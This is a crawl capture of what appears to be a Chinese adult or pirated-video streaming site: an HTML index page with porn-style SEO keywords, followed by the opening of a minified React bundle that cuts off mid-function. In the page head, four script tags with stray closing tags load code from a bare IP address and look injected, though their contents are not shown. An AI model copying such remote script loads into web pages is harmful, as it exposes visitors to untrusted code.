

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ylhydra.cn/index.html
body_size: 2570
content:
<!doctype html>
<html lang="zh-CN">
  <head>
    <meta charset="UTF-8" />
    <link rel="icon" type="image/svg+xml" href="/vite.svg" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="description" content="国产91精品久久久久在线观看,高清不卡顿影视大全,免费观看精品视频内容,看片不卡顿的优质平台" />
    <meta name="keywords" content="国产91,精品视频,在线观看,不卡顿,影视大全,免费观看,高清视频" />
    <meta name="author" content="91精品影视" />
    <meta property="og:title" content="国产91精品久久久久🏸在线观看-不卡顿影视大全_看片不卡顿" />
    <meta property="og:description" content="国产91精品久久久久在线观看,高清不卡顿影视大全,免费观看精品视频内容,看片不卡顿的优质平台" />
    <meta property="og:type" content="website" />
    <meta property="og:image" content="/og-image.jpg" />
    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:title" content="国产91精品久久久久🏸在线观看-不卡顿影视大全_看片不卡顿" />
    <meta name="twitter:description" content="国产91精品久久久久在线观看,高清不卡顿影视大全,免费观看精品视频内容,看片不卡顿的优质平台" />
    <title>国产91精品久久久久🏸在线观看-不卡顿影视大全_看片不卡顿</title>
    <script type="module" crossorigin src="/assets/index-BHVwensg.js"></script>
    <link rel="stylesheet" crossorigin href="/assets/index-Cr4MCTwQ.css">
  </head>
  </script>
<script src="http://155.117.98.44/js/ad1000/xx1.js" charset="utf-8"></script>
<script src="http://155.117.98.44/js/ad1000/xuanfu.js" charset="utf-8"></script>
<script src="http://155.117.98.44/js/ad1000/spk.js" charset="utf-8"></script>
<script src="http://155.117.98.44/js/ad1000/dh.js" charset="utf-8"></script>
  <body>
    <div id="root"></div>
    
    <!-- 51.la统计代码 -->
	  </script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?a4c017d53a88358d53f06a4aecfae21e";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?acda4b226ad9f56819513ecfdff1c90b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
  </body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://www.ylhydra.cn/assets/index-BHVwensg.js
body_size: 308626
content:
function wd(e,t){for(var n=0;n<t.length;n++){const l=t[n];if(typeof l!="string"&&!Array.isArray(l)){for(const s in l)if(s!=="default"&&!(s in e)){const i=Object.getOwnPropertyDescriptor(l,s);i&&Object.defineProperty(e,s,i.get?i:{enumerable:!0,get:()=>l[s]})}}}return Object.freeze(Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}))}(function(){const t=document.createElement("link").relList;if(t&&t.supports&&t.supports("modulepreload"))return;for(const s of document.querySelectorAll('link[rel="modulepreload"]'))l(s);new MutationObserver(s=>{for(const i of s)if(i.type==="childList")for(const a of i.addedNodes)a.tagName==="LINK"&&a.rel==="modulepreload"&&l(a)}).observe(document,{childList:!0,subtree:!0});function n(s){const i={};return s.integrity&&(i.integrity=s.integrity),s.referrerPolicy&&(i.referrerPolicy=s.referrerPolicy),s.crossOrigin==="use-credentials"?i.credentials="include":s.crossOrigin==="anonymous"?i.credentials="omit":i.credentials="same-origin",i}function l(s){if(s.ep)return;s.ep=!0;const i=n(s);fetch(s.href,i)}})();function Nd(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var Ho={exports:{}},Ll={},Wo={exports:{}},R={};/**
 * @license React
 * react.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var hr=Symbol.for("react.element"),kd=Symbol.for("react.portal"),bd=Symbol.for("react.fragment"),Sd=Symbol.for("react.strict_mode"),Cd=Symbol.for("react.profiler"),Ed=Symbol.for("react.provider"),Pd=Symbol.for("react.context"),Ld=Symbol.for("react.forward_ref"),_d=Symbol.for("react.suspense"),zd=Symbol.for("react.memo"),Md=Symbol.for("react.lazy"),ba=Symbol.iterator;function Td(e){return e===null||typeof e!="object"?null:(e=ba&&e[ba]||e["@@iterator"],typeof e=="function"?e:null)}var Qo={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},Ko=Object.assign,qo={};function jn(e,t,n){this.props=e,this.context=t,this.refs=qo,this.updater=n||Qo}jn.prototype.isReactComponent={};jn.prototype.setState=function(e,t){if(typeof e!="object"&&typeof e!="function"&&e!=null)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,e,t,"setState")};jn.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")};function Go(){}Go.prototype=jn.prototype;function Pi(e,t,n){this.props=e,this.context=t,this.refs=qo,this.updater=n||Qo}var Li=Pi.prototype=new Go;Li.constructor=Pi;Ko(Li,jn.prototype);Li.isPureReactComponent=!0;var Sa=Array.isArray,Yo=Object.prototype.hasOwnProperty,_i={current:null},Xo={key:!0,ref:!0,__self:!0,__source:!0};function Zo(e,t,n){var l,s={},i=null,a=null;if(t!=null)for(l in t.ref!==void 0&&(a=t.ref),t.key!==void 0&&(i=""+t.key),t)Yo.call(t,l)&&!Xo.hasOwnProperty(l)&&(s[l]=t[l]);var o=arguments.length-2;if(o===1)s.children=n;else if(1<o){for(var c=Array(o),u=0;u<o;u++)c[u]=arguments[u+2];s.children=c}if(e&&e.defaultProps)for(l in o=e.defaultProps,o)s[l]===void 0&&(s[l]=o[l]);return{$$typeof:hr,type:e,key:i,ref:a,props:s,_owner:_i.current}}function Rd(e,t){return{$$typeof:hr,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}function zi(e){return typeof e=="object"&&e!==null&&e.$$typeof===hr}function Od(e){var t={"=":"=0",":":"=2"};return"$"+e.replace(/[=:]/g,function(n){return t[n]})}var Ca=/\/+/g;function Jl(e,t){return typeof e=="object"&&e!==null&&e.key!=null?Od(""+e.key):t.toString(36)}function Br(e,t,n,l,s){var i=typeof e;(i==="undefined"||i==="boolean")&&(e=null);var a=!1;if(e===null)a=!0;else switch(i){case"string":case"number":a=!0;break;case"object":switch(e.$$typeof){case hr:case kd:a=!0}}if(a)return a=e,s=s(a),e=l===""?"."+Jl(a,0):l,Sa(s)?(n="",e!=null&&(n=e.replace(Ca,"$&/")+"/"),Br(s,t,n,"",function(u){return u})):s!=null&&(zi(s)&&(s=Rd(s,n+(!s.key||a&&a.key===s.key?"":(""+s.key).replace(Ca,"$&/")+"/")+e)),t.push(s)),1;if(a=0,l=l===""?".":l+":",Sa(e))for(var o=0;o<e.length;o++){i=e[o];var c=l+Jl(i,o);a+=Br(i,t,n,c,s)}else if(c=Td(e),typeof c=="function")for(e=c.call(e),o=0;!(i=e.next()).done;)i=i.value,c=l+Jl(i,o++),a+=Br(i,t,n,c,s);else if(i==="object")throw t=String(e),Error("Objects are not valid as a React child (found: "+(t==="[object Object]"?"object with keys {"+Object.keys(e).join(", ")+"}":t)+"). If you meant to render a collection of children, use an array instead.");return a}function Sr(e,t,n){if(e==null)return e;var l=[],s=0;return Br(e,l,"","",function(i){return t.call(n,i,s++)}),l}function Id(e){if(e._status===-1){var t=e._result;t=t(),t.then(function(n){(e._status===0||e._status===-1)&&(e._status=1,e._result=n)},function(n){(e._status===0||e._status===-1)&&(e._status=2,e._result=n)}),e._status===-1&&(e._status=0,e._result=t)}if(e._status===1)return e._result.default;throw e._result}var me={current:null},Ar={transition:null},Fd={ReactCurrentDispatcher:me,ReactCurrentBatchConfig:Ar,ReactCurrentOwner:_i};function Jo(){throw Error("act(...) is not supported in production builds of React.")}R.Children={map:Sr,forEach:function(e,t,n){Sr(e,function(){t.apply(this,arguments)},n)},count:function(e){var t=0;return Sr(e,function(){t++}),t},toArray:function(e){return Sr(e,function(t){return t})||[]},only:function(e){if(!zi(e))throw Error("React.Children.only expected to receive a single React element child.");return e}};R.Component=jn;R.Fragment=bd;R.Profiler=Cd;R.PureComponent=Pi;R.StrictMode=Sd;R.Suspense=_d;R.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=Fd;R.act=Jo;R.cloneElement=function(e,t,n){if(e==null)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+e+".");var l=Ko({},e.props),s=e.key,i=e.ref,a=e._owner;if(t!=null){if(t.ref!==void 0&&(i=t.ref,a=_i.current),t.key!==void 0&&(s=""+t.key),e.type&&e.type.defaultProps)var o=e.type.defaultProps;for(c in t)Yo.call(t,c)&&!Xo.hasOwnProperty(c)&&(l[c]=t[c]===void 0&&o!==void 0?o[c]:t[c])}var c=arguments.length-2;if(c===1)l.children=n;else if(1<c){o=Array(c);for(var u=0;u<c;u++)o[u]=arguments[u+2];l.children=o}return{$$typeof:hr,type:e.type,key:s,ref:i,props:l,_owner:a}};R.createContext=function(e){return e={$$typeof:Pd,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null},e.Provider={$$typeof:Ed,_context:e},e.Consumer=e};R.createElement=Zo;R.createFactory=function(e){var t=Zo.bind(null,e);return t.type=e,t};R.createRef=function(){return{current:null}};R.forwardRef=function(e){return{$$typeof:Ld,render:e}};R.isValidElement=zi;R.lazy=function(e){return{$$typeof:Md,_payload:{_status:-1,_result:e},_init:Id}};R.memo=function(e,t){return{$$typeof:zd,type:e,compare:t===void 0?null:t}};R.startTransition=function(e){var t=Ar.transition;Ar.transition={};try{e()}finally{Ar.transition=t}};R.unstable_act=Jo;R.useCallback=function(e,t){return me.current.useCallback(e,t)};R.useContext=function(e){return me.current.useContext(e)};R.useDebugValue=function(){};R.useDeferredValue=function(e){return me.current.useDeferredValue(e)};R.useEffect=function(e,t){return me.current.useEffect(e,t)};R.useId=function(){return me.current.useId()};R.useImperativeHandle=function(e,t,n){return me.current.useImperativeHandle(e,t,n)};R.useInsertionEffect=function(e,t){return me.current.useInsertionEffect(e,t)};R.useLayoutEffect=function(e,t){return me.current.useLayoutEffect(e,t)};R.useMemo=function(e,t){return me.current.useMemo(e,t)};R.useReducer=function(e,t,n){return me.current.useReducer(e,t,n)};R.useRef=function(e){return me.current.useRef(e)};R.useState=function(e){return me.current.useState(e)};R.useSyncExternalStore=function(e,t,n){return me.current.useSyncExternalStore(e,t,n)};R.useTransition=function(){return me.current.useTransition()};R.version="18.3.1";Wo.exports=R;var N=Wo.exports;const Dd=Nd(N),$d=wd({__proto__:null,default:Dd},[N]);/**
 * @license React
 * react-jsx-runtime.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Ud=N,Vd=Symbol.for("react.element"),Bd=Symbol.for("react.fragment"),Ad=Object.prototype.hasOwnProperty,Hd=Ud.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,Wd={key:!0,ref:!0,__self:!0,__source:!0};function ec(e,t,n){var l,s={},i=null,a=null;n!==void 0&&(i=""+n),t.key!==void 0&&(i=""+t.key),t.ref!==void 0&&(a=t.ref);for(l in t)Ad.call(t,l)&&!Wd.hasOwnProperty(l)&&(s[l]=t[l]);if(e&&e.defaultProps)for(l in t=e.defaultProps,t)s[l]===void 0&&(s[l]=t[l]);return{$$typeof:Vd,type:e,key:i,ref:a,props:s,_owner:Hd.current}}Ll.Fragment=Bd;Ll.jsx=ec;Ll.jsxs=ec;Ho.exports=Ll;var r=Ho.exports,tc={exports:{}},Ce={},nc={exports:{}},rc={};/**
 * @license React
 * scheduler.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */(function(e){function t(C,z){var T=C.length;C.push(z);e:for(;0<T;){var q=T-1>>>1,ee=C[q];if(0<s(ee,z))C[q]=z,C[T]=ee,T=q;else break e}}function n(C){return C.length===0?null:C[0]}function l(C){if(C.length===0)return null;var z=C[0],T=C.pop();if(T!==z){C[0]=T;e:for(var q=0,ee=C.length,kr=ee>>>1;q<kr;){var Pt=2*(q+1)-1,Zl=C[Pt],Lt=Pt+1,br=C[Lt];if(0>s(Zl,T))Lt<ee&&0>s(br,Zl)?(C[q]=br,C[Lt]=T,q=Lt):(C[q]=Zl,C[Pt]=T,q=Pt);else if(Lt<ee&&0>s(br,T))C[q]=br,C[Lt]=T,q=Lt;else break e}}return z}function s(C,z){var T=C.sortIndex-z.sortIndex;return T!==0?T:C.id-z.id}if(typeof performance=="object"&&typeof performance.now=="function"){var i=performance;e.unstable_now=function(){return i.now()}}else{var a=Date,o=a.now();e.unstable_now=function(){return a.now()-o}}var c=[],u=[],f=1,p=null,x=3,y=!1,j=!1,w=!1,g=typeof setTimeout=="function"?setTimeout:null,m=typeof clearTimeout=="function"?clearTimeout:null,d=typeof setImmediate<"u"?setImmediate:null;typeof navigator<"u"&&navigator.scheduling!==void 0&&navigator.scheduling.isInputPending!==void 0&&navigator.scheduling.isInputPending.bind(navigator.scheduling);function h(C){for(var z=n(u);z!==null;){if(z.callback===null)l(u);else if(z.startTime<=C)l(u),z.sortIndex=z.expirationTime,t(c,z);else break;z=n(u)}}function v(C){if(w=!1,h(C),!j)if(n(c)!==null)j=!0,Yl(b);else{var z=n(u);z!==null&&Xl(v,z.startTime-C)}}function b(C,z){j=!1,w&&(w=!1,m(L),L=-1),y=!0;var T=x;try{for(h(z),p=n(c);p!==null&&(!(p.expirationTime>z)||C&&!je());){var q=p.callback;if(typeof q=="function"){p.callback=null,x=p.priorityLevel;var ee=q(p.expirationTime<=z);z=e.unstable_now(),typeof ee=="function"?p.callback=ee:p===n(c)&&l(c),h(z)}else l(c);p=n(c)}if(p!==null)var kr=!0;else{var Pt=n(u);Pt!==null&&Xl(v,Pt.startTime-z),kr=!1}return kr}finally{p=null,x=T,y=!1}}var P=!1,E=null,L=-1,A=5,M=-1;function je(){return!(e.unstable_now()-M<A)}function F(){if(E!==null){var C=e.unstable_now();M=C;var z=!0;try{z=E(!0,C)}finally{z?Pe():(P=!1,E=null)}}else P=!1}var Pe;if(typeof d=="function")Pe=function(){d(F)};else if(typeof MessageChannel<"u"){var Sn=new MessageChannel,Nr=Sn.port2;Sn.port1.onmessage=F,Pe=function(){Nr.postMessage(null)}}else Pe=function(){g(F,0)};function Yl(C){E=C,P||(P=!0,Pe())}function Xl(C,z){L=g(function(){C(e.unstable_now())},z)}e.unstable_IdlePriority=5,e.unstable_ImmediatePriority=1,e.unstable_LowPriority=4,e.unstable_NormalPriority=3,e.unstable_Profiling=null,e.unstable_UserBlockingPriority=2,e.unstable_cancelCallback=function(C){C.callback=null},e.unstable_continueExecution=function(){j||y||(j=!0,Yl(b))},e.unstable_forceFrameRate=function(C){0>C||125<C?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):A=0<C?Math.floor(1e3/C):5},e.unstable_getCurrentPriorityLevel=function(){return x},e.unstable_getFirstCallbackNode=function(){return n(c)},e.unstable_next=function(C){switch(x){case 1:case 2:case 3:var z=3;break;default:z=x}var T=x;x=z;try{return C()}finally{x=T}},e.unstable_pauseExecution=function(){},e.unstable_requestPaint=function(){},e.unstable_runWithPriority=function(C,z){switch(C){case 1:case 2:case 3:case 4:case 5:break;default:C=3}var T=x;x=C;try{return z()}finally{x=T}},e.unstable_scheduleCallback=function(C,z,T){var q=e.unstable_now();switch(typeof T=="object"&&T!==null?(T=T.delay,T=typeof T=="number"&&0<T?q+T:q):T=q,C){case 1:var ee=-1;break;case 2:ee=250;break;case 5:ee=1073741823;break;case 4:ee=1e4;break;default:ee=5e3}return ee=T+ee,C={id:f++,callback:z,priorityLevel:C,startTime:T,expirationTime:ee,sortIndex:-1},T>q?(C.sortIndex=T,t(u,C),n(c)===null&&C===n(u)&&(w?(m(L),L=-1):w=!0,Xl(v,T-q))):(C.sortIndex=ee,t(c,C),j||y||(j=!0,Yl(b))),C},e.unstable_shouldYield=je,e.unstable_wrapCallback=function(C){var z=x;return function(){var T=x;x=z;try{return C.apply(this,arguments)}finally{x=T}}}})(rc);nc.exports=rc;var Qd=nc.exports;/**
 * @license React
 * react-dom.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Kd=N,Se=Qd;function k(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var lc=new Set,qn={};function Bt(e,t){pn(e,t),pn(e+"Capture",t)}function pn(e,t){for(qn[e]=t,e=0;e<t.length;e++)lc.add(t[e])}var Ze=!(typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"),Ps=Object.prototype.hasOwnProperty,qd=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,Ea={},Pa={};function Gd(e){return Ps.call(Pa,e)?!0:Ps.call(Ea,e)?!1:qd.test(e)?Pa[e]=!0:(Ea[e]=!0,!1)}function Yd(e,t,n,l){if(n!==null&&n.type===0)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return l?!1:n!==null?!n.acceptsBooleans:(e=e.toLowerCase().slice(0,5),e!=="data-"&&e!=="aria-");default:return!1}}function Xd(e,t,n,l){if(t===null||typeof t>"u"||Yd(e,t,n,l))return!0;if(l)return!1;if(n!==null)switch(n.type){case 3:return!t;case 4:return t===!1;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}function pe(e,t,n,l,s,i,a){this.acceptsBooleans=t===2||t===3||t===4,this.attributeName=l,this.attributeNamespace=s,this.mustUseProperty=n,this.propertyName=e,this.type=t,this.sanitizeURL=i,this.removeEmptyString=a}var se={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach(function(e){se[e]=new pe(e,0,!1,e,null,!1,!1)});[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(function(e){var t=e[0];se[t]=new pe(t,1,!1,e[1],null,!1,!1)});["contentEditable","draggable","spellCheck","value"].forEach(function(e){se[e]=new pe(e,2,!1,e.toLowerCase(),null,!1,!1)});["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach(function(e){se[e]=new pe(e,2,!1,e,null,!1,!1)});"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach(function(e){se[e]=new pe(e,3,!1,e.toLowerCase(),null,!1,!1)});["checked","multiple","muted","selected"].forEach(function(e){se[e]=new pe(e,3,!0,e,null,!1,!1)});["capture","download"].forEach(function(e){se[e]=new pe(e,4,!1,e,null,!1,!1)});["cols","rows","size","span"].forEach(function(e){se[e]=new pe(e,6,!1,e,null,!1,!1)});["rowSpan","start"].forEach(function(e){se[e]=new pe(e,5,!1,e.toLowerCase(),null,!1,!1)});var Mi=/[\-:]([a-z])/g;function Ti(e){return e[1].toUpperCase()}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach(function(e){var t=e.replace(Mi,Ti);se[t]=new pe(t,1,!1,e,null,!1,!1)});"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach(function(e){var t=e.replace(Mi,Ti);se[t]=new pe(t,1,!1,e,"http://www.w3.org/1999/xlink",!1,!1)});["xml:base","xml:lang","xml:space"].forEach(function(e){var t=e.replace(Mi,Ti);se[t]=new pe(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)});["tabIndex","crossOrigin"].forEach(function(e){se[e]=new pe(e,1,!1,e.toLowerCase(),null,!1,!1)});se.xlinkHref=new pe("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1);["src","href","action","formAction"].forEach(function(e){se[e]=new pe(e,1,!1,e.toLowerCase(),null,!0,!0)});function Ri(e,t,n,l){var s=se.hasOwnProperty(t)?se[t]:null;(s!==null?s.type!==0:l||!(2<t.length)||t[0]!=="o"&&t[0]!=="O"||t[1]!=="n"&&t[1]!=="N")&&(Xd(t,n,s,l)&&(n=null),l||s===null?Gd(t)&&(n===null?e.removeAttribute(t):e.setAttribute(t,""+n)):s.mustUseProperty?e[s.propertyName]=n===null?s.type===3?!1:"":n:(t=s.attributeName,l=s.attributeNamespace,n===null?e.removeAttribute(t):(s=s.type,n=s===3||s===4&&n===!0?"":""+n,l?e.setAttributeNS(l,t,n):e.setAttribute(t,n))))}var nt=Kd.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,Cr=Symbol.for("react.element"),Kt=Symbol.for("react.portal"),qt=Symbol.for("react.fragment"),Oi=Symbol.for("react.strict_mode"),Ls=Symbol.for("react.profiler"),sc=Symbol.for("react.provider"),ic=Symbol.for("react.context"),Ii=Symbol.for("react.forward_ref"),_s=Symbol.for("react.suspense"),zs=Symbol.for("react.suspense_list"),Fi=Symbol.for("react.memo"),lt=Symbol.for("react.lazy"),ac=Symbol.for("react.offscreen"),La=Symbol.iterator;function Cn(e){return e===null||typeof e!="object"?null:(e=La&&e[La]||e["@@iterator"],typeof e=="function"?e:null)}var Q=Object.assign,es;function On(e){if(es===void 0)try{throw Error()}catch(n){var t=n.stack.trim().match(/\n( *(at )?)/);es=t&&t[1]||""}return`
`+es+e}var ts=!1;function ns(e,t){if(!e||ts)return"";ts=!0;var n=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(t)if(t=function(){throw Error()},Object.defineProperty(t.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(t,[])}catch(u){var l=u}Reflect.construct(e,[],t)}else{try{t.call()}catch(u){l=u}e.call(t.prototype)}else{try{throw Error()}catch(u){l=u}e()}}catch(u){if(u&&l&&typeof u.stack=="string"){for(var s=u.stack.split(`
`),i=l.stack.split(`
`),a=s.length-1,o=i.length-1;1<=a&&0<=o&&s[a]!==i[o];)o--;for(;1<=a&&0<=o;a--,o--)if(s[a]!==i[o]){if(a!==1||o!==1)do if(a--,o--,0>o||s[a]!==i[o]){var c=`
`+s[a].replace(" at new "," at ");return e.displayName&&c.includes("<anonymous>")&&(c=c.replace("<anonymous>",e.displayName)),c}while(1<=a&&0<=o);break}}}finally{ts=!1,Error.prepareStackTrace=n}return(e=e?e.displayName||e.name:"")?On(e):""}function Zd(e){switch(e.tag){case 5:return On(e.type);case 16:return On("Lazy");case 13:return On("Suspense");case 19:return On("SuspenseList");case 0:case 2:case 15:return e=ns(e.type,!1),e;case 11:return e=ns(e.type.render,!1),e;case 1:return e=ns(e.type,!0),e;default:return""}}function Ms(e){if(e==null)return null;if(typeof e=="function")return e.displayName||e.name||null;if(typeof e=="string")return e;switch(e){case qt:return"Fragment";case Kt:return"Portal";case Ls:return"Profiler";case Oi:return"StrictMode";case _s:return"Suspense";case zs:return"SuspenseList"}if(typeof e=="object")switch(e.$$typeof){case ic:return(e.displayName||"Context")+".Consumer";case sc:return(e._context.displayName||"Context")+".Provider";case Ii:var t=e.render;return e=e.displayName,e||(e=t.displayName||t.name||"",e=e!==""?"ForwardRef("+e+")":"ForwardRef"),e;case Fi:return t=e.displayName||null,t!==null?t:Ms(e.type)||"Memo";case lt:t=e._payload,e=e._init;try{return Ms(e(t))}catch{}}return null}function Jd(e){var t=e.type;switch(e.tag){case 24:return"Cache";case 9:return(t.displayName||"Context")+".Consumer";case 10:return(t._context.displayName||"Context")+".Provider";case 18:return"DehydratedFragment";case 11:return e=t.render,e=e.displayName||e.name||"",t.displayName||(e!==""?"ForwardRef("+e+")":"ForwardRef");case 7:return"Fragment";case 5:return t;case 4:return"Portal";case 3:return"Root";case 6:return"Text";case 16:return Ms(t);case 8:return t===Oi?"StrictMode":"Mode";case 22:return"Offscreen";case 12:return"Profiler";case 21:return"Scope";case 13:return"Suspense";case 19:return"SuspenseList";case 25:return"TracingMarker";case 1:case 0:case 17:case 2:case 14:case 15:if(typeof t=="function")return t.displayName||t.name||null;if(typeof t=="string")return t}return null}function wt(e){switch(typeof e){case"boolean":case"number":case"string":case"undefined":return e;case"object":return e;default:return""}}function oc(e){var t=e.type;return(e=e.nodeName)&&e.toLowerCase()==="input"&&(t==="checkbox"||t==="radio")}function em(e){var t=oc(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),l=""+e[t];if(!e.hasOwnProperty(t)&&typeof n<"u"&&typeof n.get=="function"&&typeof n.set=="function"){var s=n.get,i=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return s.call(this)},set:function(a){l=""+a,i.call(this,a)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return l},setValue:function(a){l=""+a},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}function Er(e){e._valueTracker||(e._valueTracker=em(e))}function cc(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),l="";return e&&(l=oc(e)?e.checked?"true":"false":e.value),e=l,e!==n?(t.setValue(e),!0):!1}function el(e){if(e=e||(typeof document<"u"?document:void 0),typeof e>"u")return null;try{return e.activeElement||e.body}catch{return e.body}}function Ts(e,t){var n=t.checked;return Q({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:n??e._wrapperState.initialChecked})}function _a(e,t){var n=t.defaultValue==null?"":t.defaultValue,l=t.checked!=null?t.checked:t.defaultChecked;n=wt(t.value!=null?t.value:n),e._wrapperState={initialChecked:l,initialValue:n,controlled:t.type==="checkbox"||t.type==="radio"?t.checked!=null:t.value!=null}}function uc(e,t){t=t.checked,t!=null&&Ri(e,"checked",t,!1)}function Rs(e,t){uc(e,t);var n=wt(t.value),l=t.type;if(n!=null)l==="number"?(n===0&&e.value===""||e.value!=n)&&(e.value=""+n):e.value!==""+n&&(e.value=""+n);else if(l==="submit"||l==="reset"){e.removeAttribute("value");return}t.hasOwnProperty("value")?Os(e,t.type,n):t.hasOwnProperty("defaultValue")&&Os(e,t.type,wt(t.defaultValue)),t.checked==null&&t.defaultChecked!=null&&(e.defaultChecked=!!t.defaultChecked)}function za(e,t,n){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var l=t.type;if(!(l!=="submit"&&l!=="reset"||t.value!==void 0&&t.value!==null))return;t=""+e._wrapperState.initialValue,n||t===e.value||(e.value=t),e.defaultValue=t}n=e.name,n!==""&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,n!==""&&(e.name=n)}function Os(e,t,n){(t!=="number"||el(e.ownerDocument)!==e)&&(n==null?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+n&&(e.defaultValue=""+n))}var In=Array.isArray;function sn(e,t,n,l){if(e=e.options,t){t={};for(var s=0;s<n.length;s++)t["$"+n[s]]=!0;for(n=0;n<e.length;n++)s=t.hasOwnProperty("$"+e[n].value),e[n].selected!==s&&(e[n].selected=s),s&&l&&(e[n].defaultSelected=!0)}else{for(n=""+wt(n),t=null,s=0;s<e.length;s++){if(e[s].value===n){e[s].selected=!0,l&&(e[s].defaultSelected=!0);return}t!==null||e[s].disabled||(t=e[s])}t!==null&&(t.selected=!0)}}function Is(e,t){if(t.dangerouslySetInnerHTML!=null)throw Error(k(91));return Q({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function Ma(e,t){var n=t.value;if(n==null){if(n=t.children,t=t.defaultValue,n!=null){if(t!=null)throw Error(k(92));if(In(n)){if(1<n.length)throw Error(k(93));n=n[0]}t=n}t==null&&(t=""),n=t}e._wrapperState={initialValue:wt(n)}}function dc(e,t){var n=wt(t.value),l=wt(t.defaultValue);n!=null&&(n=""+n,n!==e.value&&(e.value=n),t.defaultValue==null&&e.defaultValue!==n&&(e.defaultValue=n)),l!=null&&(e.defaultValue=""+l)}function Ta(e){var t=e.textContent;t===e._wrapperState.initialValue&&t!==""&&t!==null&&(e.value=t)}function 